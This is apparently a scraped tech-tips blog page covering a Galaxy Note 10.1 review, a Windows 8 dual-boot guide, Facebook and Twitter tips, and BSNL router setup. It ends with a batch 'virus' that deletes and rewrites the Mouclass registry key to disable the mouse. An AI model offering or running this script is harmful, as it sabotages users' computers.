Custom Search

Samsung Galaxy Note 10.1 - direct view


Samsung made a big splash with its 5.3in Galaxy Note late last year, blending the boundaries between samrtphone and tablet devices, with a little bit of PDA DNA thrown in for good measure - courtesy of a stylus. Now it's expanded the range with a 10.1in Galaxy Note tablet. The idea being that the Note range provides a two-way street of both media consumption and creation, while the Tab range is a one-way street.


There's hybrid size confusion here, and upon picking it up, you could mistake it for any other Samsung 10in tablet - such as the current 10.1 or the new Tab 2 10.1. Our first surprise was that the stylus - officially the S-Pen - didn't have a recess to live in. Given the biro-like size of it, this may not be so surprising as it might well have compromised the 8.9mm design. Still it would have been nice to see a clip or holder for the pen, maybe on one edge.


The Galaxy Note 10.1 comes with a range of software to help you express your creatve urges. Adobe's Photoshop Touch comes pre-installed , so you can play with and touch up photos from the onboard 3-megapixel camera, or any other device thanks to a built-in micro SD port. We had a go at one of the basic tutorials and found the pen easy to handle and software quick to pick up.


The stylus has double the level of sensitivity to that in the 5.3in Note, 256 vs 128 degrees, we didn't notice the difference but then we're not day-to-day Note users. More immediately useful is the virtual 'rubber' on the other end of the stylus, which makes deleting an error second nature. Also preloaded is Samsung's own suite of stylus-friendly apps, inlcuding S Note and S Planner, so you can use the pen for more practical purposes, like annotating documents. There's also Adobe Ideas for more serious drawing.
Once again at this year's MWC, we were impressed to find that despite all the customisation to Android, there was version 4.0 running underneath. The Note 10.1 has a very similar specification to the original Note, with a dual-core 1.4GHz processor. 16, 32 and 64GB versions will be available, along with both Wi-Fi only and 3G-enabled models.
We often complained when tablets first came along that they seemed designed purely for consumption rather than creation, so we heartily applaud Samsung in expanding the Note range to a larger device. However, we're still a bit worried about losing that stylus.

Don't Forget to comment >>>>>>>>>>


Samsung Galaxy Note 10.1 Price in India

Sort By: 
STOREPRICEDELIVERY TIMESHIPPING COSTDETAILS
btpRs. 37,4993-4 Working DaysFREEbtp
indiaplazaRs. 37,50015 Working DaysFREEindiaplaza
infibeamRs. 37,4902-3 Working DaysFREEinfibeam
sulekhaRs. 38,500upto 7 Working DaysFREEsulekha
Other Variants Available for: Rs. 38,500 | Rs. 38,500
tradusRs. 38,5005-7 Working DaysFREEtradus
snapdealRs. 38,5005-10 Working DaysFREEsnapdeal
homeshop18Rs. 38,50014-15 Working DaysFREEhomeshop18
maniacstoreRs. 37,9905-7 Working DaysFREEmaniacstore
saholicRs. 38,500upto 3 Working DaysFREEsaholic
cromaRs. 39,9992 Working DaysFREEcroma
adexmartN-A--adexmart
yebhiN-A--yebhi
zoominN-A--zoomin
ebayN-A--ebay
offerbeanN-A--offerbean
futurebazaarN-A--futurebazaar
shopcluesN-A--shopclues
ncarryN-A--ncarry
landmarkonthenetN-A--landmarkonthenet
costprizeN-A--costprize
fosilaN-A--fosila
indiatimesN-A--indiatimes
seventymmN-A--seventymm

  • All prices in the above table are in Indian Rupees.
  • The latest price of Samsung Galaxy Note 10.1 was obtained on 10th September 2012 14:50:00
  • The Samsung Galaxy Note 10.1 is available in Infibeam, Btp, Indiaplaza, Maniacstore, Saholic, Homeshop18, Tradus, Snapdeal, Sulekha, Croma
  • The best price of Samsung Galaxy Note 10.1 is 37490 in Infibeam, which is 7% less than the cost of Galaxy Note 10.1 in Croma (Rs. 39999)
  • The price is valid in all major cities of India including Bangalore, Hyderabad, Chennai, Mumbai, Delhi and Pune. Please check instructions at the specific stores for any deviation.

How To Dual Boot Windows 8 Release Preview


Stage 1 – Download Windows 8 Release Preview

You are going to need to download the ISO image file of the Windows 8 Release Preview.
There are two different images, 32 bit and 64 bit. To find out which version you need go to: “Start” -> Right Hand Click “Computer” -> “Properties”
Under the “System type” information you will see either 32 bit or 64 bit.
From the download page you will also need to make a note of the product key (you will need this later).

Stage 2 – Partition Hard Disk

Before proceeding with this stage, it is highly recommended that you backup your data.
You need to open “Create and format hard disk partitions” (search for it in the start menu).
Once opened, you will see your existing hard drive partitions. You will see you have the system reserved partition (this may be hidden) and the main partition where your existing version of Windows is installed. The first part of partitioning your hard drive is to shrink your existing Windows partition. Before you proceed you will need to work out which partition Windows is already installed on. In most cases this will be the drive labelled “C” and it is easy to determine by looking at the size. Right hand click on the partition and click ‘Shrink Volume’. After “querying the shrink space” you can enter the amount of space you wish to shrink. The minimum amount of space Windows 8 Preview requires is 16GB. I would recommend you use at least 32GB. You will need to enter the value in megabytes so multiply the number of gigabytes by 1024.
Once entered click shrink. This can often take a long while and it is important not to quit the program or shut down your computer during this process. The new unallocated space will be seen when this is completed.
To create the new partition from this unallocated space, right hand click on it and select ‘New Simple Volume’. Click ‘next’ three times. On the format partition screen enter the name of the new volume. (Call it something easy to remember e.g. “Windows 8”). Click next again and then finish.
You can check this has worked by looking for the new drive in “My Computer”.
To install the preview you will need either a DVD or USB Stick capable of holding the image (at least 4GB).
Once the ISO file has downloaded you need to download and install the “Windows 7 USB/DVD Download Tool”http://www.microsoftstore.com/store/msstore/html/pbPage.Help_Win7_usbdvd_dwnTool
Once installed open the program and browse to select the downloaded image. Click ‘next’ and then select whether you are using a DVD or USB device. (If you are using a USB device it will be formatted and all existing data on it will be lost.) Next, select the drive and once the image has been copied across you are ready to move onto stage 3.

Stage 3 – Installing Windows 8 Release Preview

You need to restart your computer and boot from the DVD or USB stick. The method of doing this varies between computers/manufacturers. If you are not sure how to change the boot priority, look at the options available as soon as the computer starts up. Alternatively visit your manufacturer’s website for instructions. Once the setup has loaded, fill out the first screen with your country and keyboard settings. Click ‘next’ and then ‘Install Now’. On the next screen enter your product key (this was on the download page).
Click ‘next’ and then tick the box to confirm that you have read the terms and conditions. Then click “Custom Install – Advanced” and from the next window select the partition that you made earlier. DOUBLE CHECK YOU HAVE THE CORRECT PARTITION SELECTED. Then click ‘next’. The computer will install Windows 8 Release Preview and restart several times (this could take some time). You are then presented with a list of operating systems. Select “Windows 8 Release Preview” and proceed through with the first time setup. Enter your user accounts and personalization settings. Once this is complete you have successfully installed the Windows 8 Release Preview.
Every time you now start your computer you will be given an option to select which operating system you wish to load.
Plz Don't forget to comment

Workaround to View All Old Messages in Facebook


Facebook is hitting another glitch, this time round with Facebook Messages. Since around early July 2012, many Facebook users who log on to view the messages, emails and conversations with friends, colleagues, family members, or even customers and suppliers, are shocked to discover all their old messages “disappeared” from inbox which otherwise full of hundreds if not thousands of threads.

Luckily the old messages are not actually “missing” or “deleted” from Facebook account. Instead, probably due to some glitches, Facebook Messages only display the latest 20 conversations on the each Messages views (Inbox, Other, Sent, Archived, Email and Spam). And the “hidden” messages can still be retrieved by searching for the content in the email or the name of the friend (but even searching also only returns 20 results).
If you can’t remember who you’ve talked to or there are simply too many messages to look for, here’s a workaround to look at the whole inbox of Facebook Messages, just append ?page=# (with # been a digit reflecting the page number beginning from 1) to the end of the Facebook Messages’ URL to access the messages page by page.
Note that the “next page” is starting from page 1. In other words, page 2 is page 1 in the URL.
For example, to display 21th to 40th conversation threads which is on the next page, use the following URL:
Likewise for the subsequent page 2 for messages from 41th to 60th, and so on:
View All Old Facebook Messages
To view the archive, unread, sent, email or spam that are shown using query, append the &page=# to the end of the URL, with # been the number of subsequent pages, starting from 1 as page 2.
For example, the following URL shows the conversation 21 to 40 in Archived of Facebook Messages:
Showing Full Facebook Messages
The trick above should work in messaging system of Facebook Fan Pages too.
Alternatively, just use the Facebook Mobile app for iOS and Android, etc., which does not seem to have this issue.

Plz Don't forget to comment

HOW TO: Become Facebook India Ambassador ?


The Social Networking giant who already have a very good user base in India is looking for Facebook India Ambassador’s to promote facebook even more to hit 1 billion active users mark. Facebook India Ambassador programme is very simple concept overall, just get all your surroundings into Facebook by representing as an ambassador for worlds no 1 social networking website.
There is no details disclosed so far about the Credits or Crowns you will receive but you just have to agree to their terms and conditions in order to become one.
faceook india ambassador
Read this agreement and Apply here to become a facebook ambassador. You also have to accept the FBAmbassador App to complete the signup process.
facebook ambassador signup
The aim is so simple, Facebook needs more and more mobile and desktop users and anyone who already using facebook account can signup and contribute as much as they can to take their Family and Friends crowd to facebook. But the problem i sense here is, it will be like every one of us going to contribute more in creating facebook addiction in our surroundings. Remember Zynga Farmville ? That was the worst days where my friends run into my house and ask me to move away from my computer and they login to facebook and check the fruits are withered or not.

So, What is it all about ?

You know how frustrating it will be when you are in the middle of something and all of a sudden forcefully removed from your computer and some one wants to plant some thing virtually ? It is and i am sure that i am not alone when it comes to people who have suffered because of Facebook :)
Anyhow, back to the topic, this all new marketing strategy from Facebook is simple, they are targeting every corner of this world to mark their name and every single one in our surrounding to aware about facebook.
This is a great strategy too, but the returns are still unknown for the ambassadors who are going to promote facebook from their friends computers and mobile phone. Follow the instructions given in the image above (second image) and it seems like there is no individual custom links provided so far for people signup.
Thanks for reading and have a wonderful Productive day.
Plz Don't forget to comment

How To Deactivate Facebook Account


If you want to Deactivate your Facebook account, You should follow these steps.
Step 1:

First go to Account and click Account settings.

In your Account Settings, select Security tab and now you can see Deactivate your account click on it.
Deactivate your facebook accountAfter clicking Deactivate your account, you will get Deactivate page of Facebook.  Fill the Following details and clickCONFIRM.
Facebook DeactivateNow your Facebook account is Deactivated. Your profile will be not shown in any of your friends or any people. You are reactivate the account by simply login your Facebook account.

How to Delete Facebook Account Permanently

To Delete Facebook account permanently, First you should Delete everything which is related to your profile (example: Pictures, friends, Messages, Wall-Posts, news Feeds, mini-feeds, posted items, interests, groups, fan pages, applications, etc.) but before deleting Download the All information from your Facebook account.

Then You should go to
http://www.facebook.com/help/contact.php?show_form=delete_account
and click “Submit”
After few days you have no option to reactivate your account and your account will be deleted permanently.

Plz Don't forget to comment

Digisol Router Config and Settings for BSNL Broadband Connection


How to Config Digisol BSNL Router


Configuring a new wireless router is a tough task for almost everyone for which you need to tweak some settings and all other neccessary stuffs.So,If you have bought a Digisol (Dlink’s basically) router to make use of it with BSNL broadband and facing problems in configuring up your modem then you are at right place.Follow this simplestep by step tutorial to configure DIGISOL router and other routers with BSNL internet connection.

Steps to Configure BSNL Broadband DIGISOL (DLINK) Router Settings

1. Connect the Digisol wireless router to power plug-in and also to your BSNL line which is coming via a ADSL splitter.
2. Switch on Power.Connect your laptop/PC with wireless connection. The title from the connection is going to be Digisol_ (Automatically).
3. Open http://192.168.1.1 in your browser(use any internet web browser). It’ll request you to input username and password which you can easily get from the rear of the router. By default : Username: admin and Password: password
4. Visit Internet Configurations in the left sidebar.
5. Pick the VPI as and VCI as 35. You can connect your internet connection both through PPPoE or Bridge mode, however i suggest to make use of PPPoE to ensure that all devices get same priority and share.
6. Choose UBR without PCR within the service category.
7. Atlast fill in your Login id and Password that you use to connect to internet.Do not touch any other settings except this.
8. Now, Click on Apply button.

Screenshots : DIGISOL settings

digisol dlink config Digisol Router Config and Settings for BSNL Broadband Connection

digisol dlink configuration settings Digisol Router Config and Settings for BSNL Broadband Connection
Now you have successfully configured BSNL DIGISOL ROUTER,which you can ensure by seeing a green light blinking on the router.Also make sure to take propersecurity measures for your wireless router by following this guide on Wireless Router Security Tips

Plz Don't forget to comment

New Facebook Secret Tips and Tricks


How to use Twitter to promote your business


Twitter offers many ways to attract new customers to your business and to gain depth with existing customers. You can influence your target market by building online visibility and maintaining a presence on Twitter.
Twitter can lighten your marketing budget, reduce the amount of money you need to invest to win new customers, and engage more deeply with your existing customers.
In order to effectively use Twitter to promote your business, use the social platform to communicate with your target market. Do not just promote your business, but communicate with your followers by providing information they want and need. Increase your level of contact and communication with potential customers and supporters to make it a two-way street. Listen and respond to what your customers are saying.
It is important to provide your supporters with the information they are requesting in a timely fashion. As time goes on, you will develop a reputation in your niche as a reliable and professional expert.
  • Talk about non-business topics, too.
  • Don’t answer the question “what you are doing”; answer the question”what has your attention.”
  • Get your employees to join in and post to Twitter. This will vary the tone and topics of your feed naturally.
  • When promoting a blog post, summarize it, don’t just dump a link.
  • Ask for opinions.
  • Follow influential twitters, and follow people that follow them.
  • Use Twitter Search to see who is talking about you.
  • Use free URL shortening tools like Bit.ly and TinyURL to keep links short.
  • When in doubt, re-tweet what others have posted.
  • Don’t rely on Twitter alone; it’s a supplement, not a principal strategy.
By using Twitter to share your knowledge with your followers, you can make very effective use of this burgeoning technology. Consistently offer your readers reliable information and updates. This reliability and professionalism will build a strong relationship with your followers and lead to higher profits for your business venture.
People are quite selective in who they do business with and they often prefer to do business with someone they know. If done correctly, social networking gives you the opportunity to learn about your customers’ perspectives and will enable you to understand the needs they have and the challenges they face. Through online social networking, you will be able to create a relationship with many people who will then view you as a resource and an expert in your business niche.
stay tuned 

Secret Facebook Emoticons for Chat: Uses and Benefits


Facebook is one of the most popular and most widely used social networking sites today. It has millions of members who posts millions of status updates, exchange messages, upload pictures, play games and more everyday. That is why we really can’t deny the fact that Facebook is already a part of our day to day lives. Majority of businessmen are even using it to promote their products that they even buy targeted facebook fans to increase the popularity of their company in this social networking site.
And just like Facebook, the list of emoticons of Facebook will surely be as popular as the emoticons of Yahoo, Skype and others.

So what are emoticons?

Facebook smileys and emoticons are those little graphic faces that you can insert in your messages, chat, etc to express whatever feelings you have. Be it sadness, happiness, excitement, fear, anger, and more, there will surely be an best emoticons smileys for Facebook that you can use.
Using Facebook smileys emoticons in any of your conversations in Facebook can make all the difference. When we talk to another person face to face, we use different body language and tone of voice to express our feelings. Like the pitch of our voice tends to go up when we are upset or mad or we lift our hands in the air in frustration or jump for joy when we are excited. In an online world, the facial gestures and tone changes are not possible and so this is where smileys and emoticons for Facebook will come into picture. These cute graphic faces can show and emphasize your true thoughts and feelings to deliver your full message.
express feelings by facebook smileys

 How can you use these emoticons of Facebook chat?

There are two types of chat emoticons on Facebook that you can use:
  1. Default smiley emoticons on Facebook. These are natively supported Facebook smiley emoticons that have been developed by the Facebook makers. These smiley Facebook emoticons are hidden and there is no tool or icon that you can call up if you want to insert them in your chat session. To use these emoticons, you have to enter the right combination of symbols or letters and Facebook’s system will automatically convert them into smileys emoticons. You can either memorize the codes and symbols or just Google them up every time you want to insert them in your chat conversation.
These proprietary face emoticons on Facebook can’t be used for status messages or wall posts and can only be used in Facebook chat.
Here are some of the hidden smiley face emoticons for Facebook that you can use along with their codes and their meanings:
  • Classic smiley face — :) or:-) This is one of the most commonly used  smiley emoticons. It is used to express happiness or joy.
  • Grin — :D Another cute emoticon to use to show feeling of joy or friendliness.
  • Devil emoticon 3:) This emoticon can be use to convey naughty thoughts.
  • Wink – ;) or;-) Just like the devil emoticon, this emoticon can be use to tease someone in a friendly manner.
  • Heart >3 – To show love or affection to the person you are talking to.
  • Kiss:-*- – Similar to the heart emoticon, this is a great chat emoticons for Facebook to use to express love.
  • Grumpy — >:-(  Feeling of sadness can also be evoked using the grumpy emoticons.
  • Sad — :( or:-( Another emoticon on Facebook to show negative emotions is through the sad graphic icon.
  • Shocked emoticon — :o or:-o or:O This emoticon will express feeling of surprise or shock.
  1. External Emoticons. Facebook also allows external emoticons to be used in their system. These emoticons have been developed by third party programmers and they offer it for free or sometimes with a minimal fee to Facebook users. These smileys emoticons can be used as a browser add-in where Facebook users will be required to download and install the application. This is more convenient for the Facebook user as the app will install a toolbar in the member’s Facebook account that they can simply call up every time they need to use the emoticons.
Often, third-party emoticons are graphically enriched and offer more options like hidden emoticons for different holidays, events and the like. They are also more diverse as they can also be used in Facebook chat, status and wall post.
 These Facebook emoticons bring the user experience in a chat program to a whole new level as it helps to convey and express true feelings and thoughts. This allows people to communicate effectively and make for a more satisfying Facebook chat experience.
STAY TUNED

How to Increase Facebook Likes on Your Fanpage


There are plenty of advertisers who promise to give sudden increase in Facebook likes with paying some dollars. but are these fake Facebook likes works at all..!! well, i suggest build a genuine relationship with Facebook fanpage and grow your likes fans on facebook. Here are few tips that will help to increase Facebook likes.
Advertise on Facebook to get more  Facebook likes”. This is the quickest way to grow your fan base.
how to increase facebook likes
Increase/Grow your likes on Facebook fanpage

Best Tips to get increase Facebook Page Likes

  1. Rotate your ads “DAILY” people get tired of hearing the same thing in conversation so change your ad! Conversion (CTR) rates can drop by 50% after the first 24 hours. Do not “set and forget”
  2. Free exclusive video that can only be viewed if you like the page.
  3. Include a link to your Facebook page in your email signature
  4. Post content from your blog to Facebook whenever you write a new post. Facebook users love receiving new content on Facebook without having to go looking for your blog. Treat Facebook as an extension of your blog.
  5. Make it obvious on a custom landing page by providing a big bold “Like our Page”
  6. Initially ask friends and family to like your page. A bit overdone but essential at the beginning
  7. Run a competition. Everyone likes a competition
  8. Offer a free ebook to obtain a “like” (just like you should be doing for email subscriber acquisition)
  9. Provide enticing high resolution photos. Compelling photos that are appropriate for your target audience will keep them coming back and make them share and so drive more likes from their friends
  10. Add Facebook Social Plugin Box to your Blog and Website (60% of my “likes” are achieved this way)
  11. Ask questions regularly using Facebook’s native question app.

Advantage of increasing Facebook Likes:

Increasing Facebook Like is also increasing your network. Just having thousands of friends or thousands more from your fan page is very viral. The more likes you get, the more people will be in your network.
More people means more audience. Now if you are selling something, this means more potential customers for you.
There are virtually tons of advantages of Facebook Like and it really depends on your purpose. But one thing’s for sure is that it will serve your purpose.

Essential changes to  Facebook Fan page to increase Facebook Likes

  1. Offer “Special” including discounts to Facebook fans. The majority of Facebook users “like” a page to obtain a discount
  2. Simple but often missed: Add a “follow us” on Facebook button near the top of your website and blog pages
  3. Add a large custom banner to your blog and website asking to “Like
  4. Create an incentive “Like” page that gives people a reason to like your page.
  5. Include the Facebook like button on your email HTML template so that people can like your Facebook page from the regular email newsletter
  6. Add a link to your Facebook page as one of your three LinkedIn website links that are part of your LinkedIn settings in your profile
  7. Add a newsworthy update that is relevant for your industry or market niche to your Facebook page every day
  8. Provide a compelling welcome video on your Facebook landing page
Getting increase and grow your Facebook likes is important. but you should also continue to grow both your email subscriber list and increase Twitter followers.
How have you increased your Facebook page “likes”? You want to join Facebook Like Exchange  porgramme. Give a Facebook Like to 10+ articles and i will do the same in response.
Thanx 
BUT STAY TUNED 

Make a virus that disable Mouse


               I had previously posted on making different batch files like matrix effect, opening no of websites with one click which were interesting and completely harmless but today we will be making a batch virus which is harmfull it will disable your mouse so think before trying it on yourself.

  • Open Notepad and copy below codes
rem ---------------------------------
rem Disable Mouse
set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
rem ---------------------------------
  • Save this file as  virus.bat
  • Done you just created your virus.